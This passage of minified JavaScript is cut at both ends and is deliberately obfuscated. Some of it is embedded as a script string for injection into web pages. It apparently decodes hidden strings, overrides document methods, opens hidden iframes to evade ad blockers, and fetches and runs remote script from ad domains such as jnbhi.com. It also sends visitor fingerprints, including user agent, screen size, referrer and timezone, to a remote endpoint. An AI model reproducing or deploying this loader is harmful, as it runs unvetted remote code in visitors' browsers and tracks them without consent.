o==e.SE?v[e.hE](o):o),u===Zr&&(Q[ie][e.IE]=v[e.hE](e.yr(e.e,Fr))),z[e.Gb][e.Ej](Q,e.HK)}else{w=!e.X,j(),cr(y);let Q=e.yr(),br=v[e.EK](X(fe[e.lM][ie]));Q[e.ub]=br[e.dE],Q[e.Wr]=t===he?$e(br[e.KM]):Ie(br[e.KM]),[e.zb,e.qE][e.Cb](Q[e.ub])>=e.X?q(Q):b(new R(e.TE[e.fK](Q[e.ub],e.LE)[e.fK](n)))}}d[e.wr](e.w,N),z[e.Uk]=r,(i[e.KM]||i[e.Ob])[e.dk](z),g=H(j,e.Pb),y=H(j,e.cr)})}function Xe(r){try{return r[e.OM](e.CK)[e.V][e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()}catch(n){return e.h}}var be=e.Mr,Qt=e.br,Pt=e.O,Tt=e.s,At=e.Er,W=e.yr();W[e.Ir]=e.O,W[e.lr]=e.W,W[e.sr]=e.c,W[e.Dr]=e.p,W[e.Ar]=e.B,W[e.er]=e.Q;function Rr(r,n){let t=W[n]||Tt,u=k(r,e.cK)[e.xj](e.hK),o=[be,u][e.YK](t),q=[be,u,Qt][e.YK](t),b=[be,u,Pt][e.YK](t);return[o,q,b]}function Lt(){let r=m[be];if(r)return r;let n=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);return m[be]=n,n}function Dt(r){let n=e.Pk[e.fK](re(),e.vk),t=oe[e.Yb](r)[e.kj](o=>{let q=tn(r[o]);return[o,q][e.YK](e.KE)})[e.YK](e.Ok),u=new d[e.Vk];u[e.Hk](e.q,n,!e.X),u[e.Fk](Ae,lt),u[e.uk](t)}function ve(r,n){let[t,u,o]=Rr(r,n),q=k(m[o],e.cK)||e.X;m[o]=q+e.J,m[t]=new h()[e.Nk](),m[u]=e.h}function Je(r,n,t){let[u,o,q]=Rr(r,n);if(m[u]&&!m[o]){let b=k(m[q],e.cK)||e.X,c=k(m[u],e.cK),z=new h()[e.Nk](),w=z-c,{referrer:y}=i,g=d[e.gj][e.LM];m[o]=z,m[q]=e.X;let j=e.yr(e.NM,r,e.FM,y,e.qM,w,e.RM,t,e.mM,z,e.oM,Lt(),e.TM,g,e.PM,c,e.fM,b,e.xb,x[e.Fr],e.rb,d[e.dj][e.Xk],e.Kb,d[e.dj][e.mK],e.jM,n||At,e.jb,new h()[e.Qk](),e.kb,Xe(t),e.Mb,Xe(y),e.bb,Xe(g),e.Eb,x[e.Ub]||x[e.db]);Dt(j)}}var Gt=new M(e.jK,e.Rr),Wt=new M(e.kK),St=new M(e.MK),Rt=e.Yr,Ir=[Rt,l[e.xj](e.hK)][e.YK](e.h),te=e.yr();te[e.W]=rf,te[e.B]=nf,te[e.Q]=er,te[e.br]=$r;var It=[er,$r];function $t(r){return Gt[e.gK](r)?r:Wt[e.gK](r)?e.pM[e.fK](r):St[e.gK](r)?e.vM[e.fK](d[e.gj][e.sb])[e.fK](r):d[e.gj][e.LM][e.OM](e.CK)[e.bK](e.X,-e.J)[e.fK](r)[e.YK](e.CK)}function Kt(){let r=[m[Ir]][e.fK](oe[e.Yb](te));return r[e.Mj]((n,t)=>n&&r[e.Cb](n)===t)}function ef(){return[...It]}function Ke(r,n,t,u,o){let q=r[e.fk]();return u&&u!==se?q?q(n,t,u,o)[e.Yj](b=>b)[e.bj](()=>Ke(r,n,t,u,o)):er(n,t,u,o):q?te[q](n,t||e.qb)[e.Yj](b=>(m[Ir]=q,b))[e.bj](()=>Ke(r,n,t,u,o)):new D((b,c)=>c())}function rf(r,n){Z(e.pK);let t=e.Dr,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.Sb)[e.fK](F(r));return Vt(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function nf(r,n){Z(e.BK);let t=e.Ar,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.gb)[e.fK](F(r));return Ft(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function er(r,n,t,u){Z(e.QK);let o=e.er,q=Qe(),b=e.vM[e.fK](re(),e.CK)[e.fK](q,e.Wk);return Zt(b,r,n,t,u)[e.Yj](c=>(ve(l,o),c))[e.bj](c=>{throw Je(l,o,b),c})}function $r(r,n,t,u){Z(e.ck),hr(re());let o=e.VK,q=Pn();return Nt(q,r,n,t,u)[e.Yj](b=>(ve(l,o),b))[e.bj](b=>{throw Je(l,o,q),b})}function rr(r,n,t,u){r=$t(r),t=t?t[e.Wb]():e.h;let o=t&&t!==se?ef():Kt();return Z(e.h[e.fK](t,e.i)[e.fK](r)),Ke(o,r,n,t,u)[e.Yj](q=>q&&q[e.Wr]?q:e.yr(e.ub,e.zb,e.Wr,q))}var nr=e.Sr,tr=e.gr,tf=e.Cr,ff=e.Gr,uf=e.hr,of=e.vr,qf=e.Or,df=e.Wr,fr,ur;function or(r){let n=r&&r[e.lM]&&r[e.lM][e.xM],t=r&&r[e.lM]&&r[e.lM][e.rM],u=r&&r[e.lM]&&r[e.lM][e.KM],o=r&&r[e.lM]&&r[e.lM][e.jM],q=r&&r[e.lM]&&r[e.lM][e.kM],b=r&&r[e.lM]&&r[e.lM][e.MM],c=r&&r[e.lM]&&r[e.lM][e.bM],z=r&&r[e.lM]&&r[e.lM][e.EM],w=z===l||z===U,y=e.yr();q!==nr&&q!==tr||(t===tf?(y[e.rM]=ff,y[e.Zb]=V,y[e.EM]=l,y[e.ib]=U):t===uf&&b&&(!z||w)&&(y[e.rM]=of,y[e.MM]=b,rr(n,c,o,u)[e.Yj](g=>{let j=e.yr();j[e.rM]=df,j[e.xM]=n,j[e.MM]=b,j[e.lM]=g,qr(q,j)})[e.bj](g=>{let j=e.yr();j[e.rM]=qf,j[e.xM]=n,j[e.MM]=b,j[e.Ab]=g&&g[e.w],qr(q,j)})),y[e.rM]&&qr(q,y))}function qr(r,n){switch(n[e.kM]=r,r){case tr:ur[e.Ej](n);break;case nr:default:fr[e.Ej](n);break}d[e.Ej](n,e.HK)}function bf(){try{fr=new ir(nr),fr[e.wr](e.w,or),ur=new ir(tr),ur[e.wr](e.w,or)}catch(r){}d[e.wr](e.w,or)}var Kr=i[e.tr];function cf(r,n,t){return new D((u,o)=>{Z(e.ab);let q;if([e.Br,e.Vr,e.Qr][e.Cb](V)>-e.J){q=i[e.ak](e.pk);let b=i[e.gE](r);q[e.nk]=t,q[e.dk](b),q[e.CE](e.EE,l),q[e.CE](e.YE,Xe(X(jr)));try{Kr[e.nM][e.Nb](q,Kr)}catch(c){(i[e.KM]||i[e.Ob])[e.dk](q)}}else P(r);H(()=>(q!==void e.X&&q[e.nM][e.ik](q),sr(n)?(Z(e.cE),u()):o()))})}function af(r,n){let t=r===e.J?Et():X(jr);return rr(t,e.v,e.v,e.v)[e.Yj](u=>(u=u&&e.Wr in u?u[e.Wr]:u,u&&ct(l,u),u))[e.bj](()=>it(l))[e.Yj](u=>{u&&cf(u,r,n)})}Gn();function ce(r){return sr()?e.v:(Z(e.BM),Wn(),en(r))}function en(r){return V===e.J&&Wr()&&Re(l),Pe()?(Ge(),d[sn]=rr,Qr()[e.Yj](n=>{if(n&&V===e.J){let t=new d[e.Vk];t[e.Hk](e.F,e.vM[e.fK](n)),t[e.Fk](zt,l),Sr(n),t[e.nk]=()=>{let u=i[e.ak](e.pk),o=i[e.gE](t[e.Wr][e.Ik](/document\\b/g,q()));u[e.nk]=r;function q(){let b=e.xY[e.fK](a[e.ar]()[e.xj](e.hK)[e.bK](e.V));return d[b]=d[e.Jb],b}u[e.dk](o),(i[e.KM]||i[e.Ob])[e.dk](u),H(()=>{u!==void e.X&&(u[e.nM][e.ik](u),de())})},t[e.uk]();return}af(V,r)[e.Yj](()=>{mr([l,U],re())})})):H(en,e.gk)}function Mf(){Wr()&&Re(U),Dn(r=>{try{return r?(de(),Re(l),ce()):(pt(),Qr(!e.X)[e.Yj](n=>{dr(n)})[e.bj](()=>{dr()}))}catch(n){return dr()}})}function dr(r){let n=r||X(lr);Sr(n);let t=i[e.ak](e.pk);t[e.Uk]=e.vM[e.fK](n,e.QM),t[e.sM][e.YM]=e.h[e.fK](U),t[e.or]=()=>{de(),ce()},t[e.nk]=()=>{de()},(i[e.KM]||i[e.Ob])[e.dk](t)}d[Yn]=ce,d[Un]=ce,H(ce,e.cr),Or(Ue,Ye),Or(Me,He),bf(),Vn&&V===e.J&&Mf();try{$}catch(r){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.10",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\\r\\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/bxmuz",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"xuzw",Kr:"efkxqetqqf",jr:"mzazkyage",kr:"fqjf/oee",Mr:"zdm8od49pds",br:"r",Er:"gzwzaiz",Yr:"f4wp70p8osq",Sr:"gwtrajlpasc",gr:"wmtityzzu",Cr:"buzs",Gr:"bazs",hr:"dqcgqef",vr:"dqcgqef_mooqbfqp",Or:"dqcgqef_rmuxqp",Wr:"dqebazeq",cr:1e4,pr:"radQmot",Br:4,Qr:5,Vr:3,Hr:6,nr:7,ur:"fdkFab",zr:"sqfBmdqzfZapq",ar:"dmzpay",Xr:"fuyqe",Jr:"ogddqzf",Ur:"dqmpk",dr:"pmfq",Zr:"fxp",ir:"dmi",wr:"mppQhqzfXuefqzqd",Ir:"PQXUHQDK_VE",lr:"PQXUHQDK_OEE",sr:"BDAJK_VE",Dr:"BDAJK_OEE",Ar:"BDAJK_BZS",er:"BDAJK_JTD",tr:"ogddqzfEodubf",yr:function(){let e={},d=[].slice.call(arguments);for(let i=0;i<d.length-1;i+=2)e[d[i]]=d[i+1];return e},Lr:1e3,Nr:42,Fr:"geqdMsqzf",qr:"mzpdaup",Rr:"u",mr:"iuzpaie zf",or:"azqddad",Tr:"zmh",Pr:"([^m-l0-9]+)",fr:"yageqpaiz",xK:"yageqgb",rK:"fagotqzp",KK:"fagotefmdf",jK:"^tffbe?:",kK:"^//",MK:"^/",bK:"exuoq",EK:"bmdeq",YK:"vauz",SK:"xqzsft",gK:"fqef",CK:"/",GK:".tfyx",hK:36,vK:".",OK:"!",WK:"&ar=1",cK:10,pK:"dqcgqefNkOEE",BK:"dqcgqefNkBZS",QK:"dqcgqefNkJTD",VK:"BDAJK_RDMYQ",HK:"*",nK:48,uK:9,zK:"0",aK:768,XK:1024,JK:568,UK:360,dK:1080,ZK:736,iK:900,wK:864,IK:812,lK:667,sK:800,DK:240,AK:300,eK:"qz-GE",tK:"qz-SN",yK:"qz-OM",LK:"qz-MG",NK:"eh-EQ",FK:"dqyahqQhqzfXuefqzqd",qK:"up",RK:"fmdsqfUp",mK:"tqustf",oK:"iuz",TK:"pao",PK:"paoQxqyqzf",fK:"oazomf",xj:"faEfduzs",rj:"dqpgoq",Kj:"//vayfuzsu.zqf/mbg.btb?lazqup=",jj:"ymfot",kj:"ymb",Mj:"ruxfqd",bj:"omfot",Ej:"baefYqeemsq",Yj:"ftqz",Sj:function(e,d){return new M(e,d)},gj:"xaomfuaz",Cj:"1bj",Gj:"mnagf:nxmzw",hj:"BTB",vj:"VE",Oj:18e5,Wj:"uBtazq|uBmp|uBap",cj:"Hqdeuaz\\\\/[^E]+Emrmdu",pj:"rudqraj",Bj:"su",Qj:"oeeDgxqe",Vj:57,Hj:"rdayOtmdOapq",nj:35,uj:60,zj:120,aj:480,Xj:180,Jj:720,Uj:"bget",dj:"eodqqz",Zj:"dqhqdeq",ij:"eod",wj:"urdmyq",Ij:"B",lj:"Z",sj:"B/Z",Dj:"Z/B",Aj:"B/Z/Z",ej:"Z/B/Z",tj:"B/Z/B/Z",yj:"Z/Z/Z/Z",Lj:"00",Nj:"000",Fj:"0000",qj:"00000",Rj:"zqie",mj:"bmsqe",oj:"iuwu",Tj:"ndaieq",Pj:"huqi",fj:"yahuq",xk:"mdfuoxq",rk:"mdfuoxqe",Kk:"efmfuo",jk:"bmsq",kk:"uzpqj",Mk:"iqn",bk:"mfan",Ek:"DqsQjb",Yk:"pqoapqGDUOaybazqzf",Sk:"Ymft",gk:100,Ck:"Otdayq\\\\/([0-9]{1,})",Gk:"OduAE\\\\/([0-9]{1,})",hk:"mffmotQhqzf",vk:"/qhqzf",Ok:"&",Wk:".veaz",ck:"dqcgqefNkUrdmyq",pk:"eodubf",Bk:"otmdOapqMf",Qk:"sqfFuyqlazqArreqf",Vk:"JYXTffbDqcgqef",Hk:"abqz",nk:"azxamp",uk:"eqzp",zk:"bab",ak:"odqmfqQxqyqzf",Xk:"iupft",Jk:"abmoufk",Uk:"edo",dk:"mbbqzpOtuxp",Zk:"omxx",ik:"dqyahqOtuxp",wk:"rxaad",Ik:"dqbxmoq",lk:3571,sk:"ep",Dk:"sgy",Ak:"bwqk",ek:"befduzs",tk:"begrrujqe",yk:2147483647,Lk:"puebmfotQhqzf",Nk:"sqfFuyq",Fk:"eqfDqcgqefTqmpqd",qk:"Mzpdaup",Rk:"Rudqraj",mk:56,ok:"rujqp",Tk:"mgfa",Pk:"//",fk:"eturf",xM:"gdx",rM:"fkbq",KM:"napk",jM:"yqftap",kM:"otmzzqx",MM:"dqcgqef_up",bM:"dqebazeqFkbq",EM:"lazqup_mpnxaow",YM:"lazq",SM:97,gM:122,CM:"fab",GM:"lazqUp",hM:"radymf",vM:"tffbe://",OM:"ebxuf",WM:"mnopqrstuvwxyzabcdefghijkl",cM:"oazfqzf",pM:"tffbe:",BM:"efmdfXampuzs",QM:"/fms.yuz.ve",VM:"rb",HM:"efkxq",nM:"bmdqzfZapq",uM:"s",zM:16807,aM:27,XM:"baeufuaz",JM:"xqrf",UM:"dustf",dM:"naffay",ZM:"lUzpqj",iM:"bauzfqdQhqzfe",wM:".iupsqf-oax-10-eb",IM:"faXaiqdOmeq",lM:"pmfm",sM:"pmfmeqf",DM:"fzqyqxQfzqygoap",AM:"mphqdf1",eM:" ",tM:"puh",yM:"uzoxgpqe",LM:"tdqr",NM:"lazqup",FM:"dqrqddqd",qM:"fuyq_purr",RM:"rmuxqp_gdx",mM:"rmux_fuyq",oM:"geqd_up",TM:"ogddqzf_gdx",PM:"xmef_egooqee",fM:"egooqee_oagzf",xb:"geqd_msqzf",rb:"eodqqz_iupft",Kb:"eodqqz_tqustf",jb:"fuyqlazq",kb:"rmuxqp_gdx_paymuz",Mb:"dqrqddqd_paymuz",bb:"ogddqzf_gdx_paymuz",Eb:"ndaieqd_xmzs",Yb:"wqke",Sb:".oee?",gb:".bzs?",Cb:"uzpqjAr",Gb:"oazfqzfIuzpai",hb:"MMN ",vb:"|",Ob:"paogyqzfQxqyqzf",Wb:"faGbbqdOmeq",cb:"hqdeuaz",pb:"eagdoqLazqUp",Bb:"paymuz",Qb:"sqzqdmfuazFuyq",Vb:"qjfdm",Hb:"mbbxk",nb:"eqxqofadFqjf",ub:"efmfge",zb:200,ab:"efmdfUzvqofEodubfOapq",Xb:"eqxqofad",Jb:"paogyqzf",Ub:"xmzsgmsq",db:"geqdXmzsgmsq",Zb:"omxxeusz",ib:"lazqup_adusuzmx",wb:"oazfqzfPaogyqzf",Ib:"tqmp",lb:"geq-odqpqzfumxe",sb:"taef",Db:"ruzp",Ab:"qddad",eb:"sqfQxqyqzfeNkFmsZmyq",tb:"hmxgq",yb:"dqx",Lb:"odaeeAdusuz",Nb:"uzeqdfNqradq",Fb:"iuftOdqpqzfumxe",qb:"fqjf",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"efkxqEtqqfe",Tb:"rudefOtuxp",Pb:2e3,fb:"%",xE:"bai",rE:"6g90tD4d4Dd1r8xzjbbl",KE:"=",jE:"sqfMxxDqebazeqTqmpqde",kE:"bdqhqzfPqrmgxf",ME:"efabUyyqpumfqBdabmsmfuaz",bE:"bdafafkbq",EE:"pmfm-lazq-up",YE:"pmfm-paymuz",SE:"anvqof",gE:"odqmfqFqjfZapq",CE:"eqfMffdungfq",GE:"?pahd=fdgq",hE:"efduzsurk",vE:"faUEAEfduzs",OE:"[\\\\d\\\\z]+",WE:"pdmiUymsq",cE:"qzpUzvqofEodubfOapq",pE:"/4/",BE:12,QE:"nxaow",VE:"fduy",HE:16,nE:"omzhme",uE:"2p",zE:"bmdqzfQxqyqzf",aE:"sqfOazfqjf",XE:"sqfUymsqPmfm",JE:"f",UE:"baef",dE:"efmfge_oapq",ZE:"puebxmk",iE:30,wE:5e3,IE:"tqmpqde",lE:"qddad.oay",sE:"oxaeqp",DE:"egnefduzs",AE:"eturfEfduzs ",eE:"ruxx",tE:"pmfq:",yE:32,LE:"\' ituxq dqcgqefuzs ",NE:": ",FE:"fuyqagf",qE:204,RE:"qddad dqcgqef fuyqagf",mE:256,oE:"efmfgeFqjf",TE:"qddad \'",PE:8,fE:"paogyqzf\\\\n",xY:"_"}).reduce((e,d)=>(oe.defineProperty(e,d[0],{get:()=>typeof d[1]!="string"?d[1]:d[1].split("").map(i=>{let x=i.charCodeAt(0);return x>=65&&x<=90?_.fromCharCode((x-65+26-12)%26+65):x>=97&&x<=122?_.fromCharCode((x-97+26-12)%26+97):i}).join("")}),e),{}),window,on,s)});})();<\/script>',Ri='<script data-cfasync="false" type="text/javascript">(()=>{var f=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((_,X,F)=>F%2?_+X:X+_).split("z");(_=>{let X=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],F=[f[10],f[11],f[12]],P=document,v,h,a=window,B={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(k){h=(P[f[10]]?P[f[10]][f[18]]:P[f[12]]||P[f[19]])[f[20]](),h[f[21]]=f[22],v=h[f[23]]}v[f[24]]=()=>{},P[f[9]](f[25])[0][f[26]](v),a=v[f[27]];let O={};O[f[28]]=!1,a[f[29]][f[30]](a[f[31]],f[32],O);let S=a[f[33]][f[34]]()[f[35]](36)[f[36]](2)[f[37]](/^\\d+/,f[38]);window[S]=document,X[f[39]](k=>{document[k]=function(){return a[f[13]][k][f[40]](window[f[13]],arguments)}}),F[f[39]](k=>{let s={};s[f[28]]=!1,s[f[41]]=()=>P[k],a[f[29]][f[30]](B,k,s)}),document[f[42]]=function(){let k=new a[f[43]](a[f[44]](f[45])[f[46]](f[47],a[f[44]](f[45])),f[48]);try{arguments[0]=arguments[0][f[37]](k,S)}catch(s){}return a[f[13]][f[42]][f[49]](window[f[13]],arguments[0])};try{window[f[50]]=window[f[50]]}catch(k){let s={};s[f[51]]={},s[f[52]]=(C,_e)=>(s[f[51]][C]=a[f[31]](_e),s[f[51]][C]),s[f[53]]=C=>{if(C in s[f[51]])return s[f[51]][C]},s[f[54]]=C=>(delete s[f[51]][C],!0),s[f[55]]=()=>(s[f[51]]={},!0),delete window[f[50]],window[f[50]]=s}try{window[f[44]]}catch(k){delete window[f[44]],window[f[44]]=a[f[44]]}try{window[f[56]]}catch(k){delete window[f[56]],window[f[56]]=a[f[56]]}try{window[f[43]]}catch(k){delete window[f[43]],window[f[43]]=a[f[43]]}for(key in document)try{B[key]=document[key][f[57]](document)}catch(k){B[key]=document[key]}}catch(O){}let M=O=>{try{return a[O]}catch(S){try{return window[O]}catch(k){return null}}};[f[31],f[44],f[58],f[59],f[60],f[61],f[33],f[62],f[43],f[63],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[74],f[56],f[75],f[29],f[76],f[77],f[78],f[79],f[50],f[80]][f[39]](O=>{try{if(!window[O])throw new a[f[78]](f[38])}catch(S){try{let k={};k[f[28]]=!1,k[f[41]]=()=>a[O],a[f[29]][f[30]](window,O,k)}catch(k){}}}),_(M(f[31]),M(f[44]),M(f[58]),M(f[59]),M(f[60]),M(f[61]),M(f[33]),M(f[62]),M(f[43]),M(f[63]),M(f[63]),M(f[64]),M(f[65]),M(f[66]),M(f[67]),M(f[68]),M(f[69]),M(f[70]),M(f[71]),M(f[72]),M(f[73]),M(f[74]),M(f[56]),M(f[75]),M(f[29]),M(f[76]),M(f[77]),M(f[78]),M(f[79]),M(f[50]),M(f[80]),B)})((_,X,F,P,v,h,a,B,M,O,S,k,s,C,_e,H,ue,rn,cr,L,kf,ir,nn,tn,oe,zf,fn,R,un,m,ar,on)=>{(function(e,d,i,x){(()=>{function ae(r){let n=r[e.xj]()[e.Bk](e.X);return n>=e.nK&&n<=e.Vj?n-e.nK:n>=e.SM&&n<=e.gM?n-e.SM+e.cK:e.X}function Mr(r){return r<=e.uK?_[e.Hj](r+e.nK):r<=e.nj?_[e.Hj](r+e.SM-e.cK):e.zK}function qn(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=(n+e.J)*(u+e.J),q=(ae(t)+o)%e.hK;return Mr(q)})[e.YK](e.h)}function Oe(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=n[u%(n[e.SK]-e.J)],q=ae(o),b=ae(t)-q,c=b<e.X?b+e.hK:b;return Mr(c)})[e.YK](e.h)}var dn=S,D=dn,bn=new M(e.qr,e.Rr),cn=new M(e.mr,e.Rr),an=e.V,Mn=[[e.aK],[e.XK,e.JK,e.UK],[e.dK,e.ZK],[e.iK,e.wK,e.IK],[e.lK,e.sK]],kn=[[e.DK],[-e.uj],[-e.zj],[-e.aj,-e.Xj],[e.AK,e.UK,-e.DK,-e.Jj]],zn=[[e.eK],[e.tK],[e.yK],[e.LK],[e.NK]];function Be(r,n){try{let t=r[e.Mj](u=>u[e.Cb](n)>-e.J)[e.fk]();return r[e.Cb](t)+an}catch(t){return e.X}}function mn(r){return bn[e.gK](r)?e.Vr:cn[e.gK](r)?e.V:e.J}function jn(r){return Be(Mn,r)}function ln(r){return Be(kn,r[e.Qk]())}function yn(r){return Be(zn,r)}function En(r){return r[e.OM](e.CK)[e.bK](e.J)[e.Mj](n=>n)[e.fk]()[e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()[e.OM](e.h)[e.rj]((n,t)=>n+ae(t),e.X)%e.Hr+e.J}var Ce=[];function wn(){return Ce}function Z(r){Ce[e.bK](-e.J)[e.zk]()!==r&&Ce[e.Uj](r)}var qe=typeof i<e.s?i[e.tr]:e.v,He=e.H,Ye=e.n,Me=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),pn=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),Ue=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),mf=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);function kr(r){qe[e.FK](He,kr),[mn(x[e.Fr]),jn(d[e.dj][e.mK]),ln(new h),En(d[e.gj][e.LM]),yn(x[e.Ub]||x[e.db])][e.pr](n=>{let t=k(a[e.ar]()*e.cK,e.cK);H(()=>{let u=e.yr();u[e.qK]=r[e.RK],u[e.tb]=n,d[e.Ej](u,e.HK),Z(e.AE[e.fK](n))},t)})}function zr(r){qe[e.FK](Ye,zr);let n=e.yr();n[e.qK]=r[e.RK];let{href:t}=d[e.gj],u=new d[e.Vk];u[e.Hk](e.R,t),u[e.nk]=()=>{n[e.Wr]=u[e.jE](),d[e.Ej](n,e.HK)},u[e.or]=()=>{n[e.Wr]=e.Ab,d[e.Ej](n,e.HK)},u[e.uk]()}qe&&(qe[e.wr](He,kr),qe[e.wr](Ye,zr));var hn=e.u,sn=e.z,G=e.a,ke=i[e.tr],Y=[d],xn=[],gn=()=>{};ke&&ke[e.or]&&(gn=ke[e.or]);try{let r=Y[e.bK](-e.J)[e.zk]();for(;r&&r!==r[e.CM]&&r[e.CM][e.dj][e.mK];)Y[e.Uj](r[e.CM]),r=r[e.CM]}catch(r){}Y[e.pr](r=>{r[e.Jb][e.Ob][e.sM][e.VM]||(r[e.Jb][e.Ob][e.sM][e.VM]=a[e.ar]()[e.xj](e.hK)[e.bK](e.V));let n=r[e.Jb][e.Ob][e.sM][e.VM];r[n]=r[n]||[];try{r[G]=r[G]||[]}catch(t){}});function Xn(r,n,t,u=e.X,o=e.X,q){let b;try{b=ke[e.Uk][e.OM](e.CK)[e.V]}catch(c){}try{let c=d[e.Jb][e.Ob][e.sM][e.VM]||G,z=d[c][e.Mj](y=>y[e.GM]===t&&y[e.pb])[e.fk](),w=e.yr();w[e.hM]=r,w[e.cb]=n,w[e.GM]=t,w[e.pb]=z?z[e.pb]:o,w[e.Bb]=b,w[e.Qb]=u,w[e.Vb]=q,q&&q[e.Xb]&&(w[e.Xb]=q[e.Xb]),xn[e.Uj](w),Y[e.pr](y=>{let g=y[e.Jb][e.Ob][e.sM][e.VM]||G;y[g][e.Uj](w);try{y[G][e.Uj](w)}catch(j){}})}catch(c){}}function Ve(r,n){let t=vn();for(let u=e.X;u<t[e.SK];u++)if(t[u][e.GM]===n&&t[u][e.hM]===r)return!e.X;return!e.J}function vn(){let r=[];for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][e.Jb][e.Ob][e.sM][e.VM],u=Y[n][t]||[];for(let o=e.X;o<u[e.SK];o++)r[e.Mj](({format:q,zoneId:b})=>{let c=q===u[o][e.hM],z=b===u[o][e.GM];return c&&z})[e.SK]>e.X||r[e.Uj](u[o])}try{for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][G]||[];for(let u=e.X;u<t[e.SK];u++)r[e.Mj](({format:o,zoneId:q})=>{let b=o===t[u][e.hM],c=q===t[u][e.GM];return b&&c})[e.SK]>e.X||r[e.Uj](t[u])}}catch(n){}return r}function mr(r,n){Y[e.kj](t=>{let u=t[e.Jb][e.Ob][e.sM][e.VM]||G;return(t[u]||[])[e.Mj](o=>r[e.Cb](o[e.GM])>-e.J)})[e.rj]((t,u)=>t[e.fK](u),[])[e.pr](t=>{try{t[e.Vb][e.sk](n)}catch(u){}})}var T=e.yr();T[e.J]=e.x,T[e.Br]=e.r,T[e.Qr]=e.K,T[e.Vr]=e.j,T[e.Hr]=e.k,T[e.nr]=e.M,T[e.V]=e.b;var I=e.yr();I[e.J]=e.E,I[e.nr]=e.Y,I[e.Vr]=e.S,I[e.V]=e.b;var K=e.yr();K[e.J]=e.g,K[e.V]=e.C,K[e.Br]=e.G,K[e.Qr]=e.G,K[e.Vr]=e.G;var l=10481728,U=10481727,jf=3,lf=1,yf=30,Jn=1,Ef=true,wf=v[e.EK](X(\'eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==\')),V=1,jr=\'Ly9qbmJoaS5jb20vNS8xMDQ4MTcyOA==\',lr=\'am5iaGkuY29t\',_n=2,On=1768737841*e.Lr,Bn=\'V2@%YSU2B]G~\',Cn=\'zrn\',Hn=\'n313vddnad4\',yr=\'eceky6zy\',Er=\'h2a\',wr=\'tme2fpecn1\',Yn=\'_enfjyt\',Un=\'_iqmqluo\',Vn=true,p=e.yr(),Fn=e.DM[e.OM](e.h)[e.Zj]()[e.YK](e.h);typeof d<e.s&&(p[e.oK]=d,typeof d[e.dj]<e.s&&(p[e.ij]=d[e.dj])),typeof i<e.s&&(p[e.TK]=i,p[e.PK]=i[Fn]),typeof x<e.s&&(p[e.Tr]=x);function pr(){let{doc:r}=p;try{p[e.ak]=r[e.ak]}catch(n){let t=[][e.Db][e.Zk](r[e.eb](e.wj),u=>u[e.Uk]===e.Gj);p[e.ak]=t&&t[e.wb][e.ak]}}pr(),p[e.ur]=()=>{if(!d[e.CM])return e.v;try{let r=d[e.CM][e.Jb],n=r[e.ak](e.pk);return r[e.Ib][e.dk](n),n[e.nM]!==r[e.Ib]?!e.J:(n[e.nM][e.ik](n),p[e.oK]=d[e.CM],p[e.TK]=p[e.oK][e.Jb],pr(),!e.X)}catch(r){return!e.J}},p[e.zr]=()=>{try{return p[e.TK][e.tr][e.nM]!==p[e.TK][e.Ib]?(p[e.Rb]=p[e.TK][e.tr][e.nM],(!p[e.Rb][e.HM][e.XM]||p[e.Rb][e.HM][e.XM]===e.Kk)&&(p[e.Rb][e.HM][e.XM]=e.mb),!e.X):!e.J}catch(r){return!e.J}};var ze=p;function Zn(r,n,t){let u=ze[e.TK][e.ak](e.wj);u[e.HM][e.Xk]=e.Cj,u[e.HM][e.mK]=e.Cj,u[e.HM][e.Jk]=e.X,u[e.Uk]=e.Gj,(ze[e.TK][e.KM]||ze[e.PK])[e.dk](u);let o=u[e.Gb][e.Hk][e.Zk](ze[e.oK],r,n,t);return u[e.nM][e.ik](u),o}var 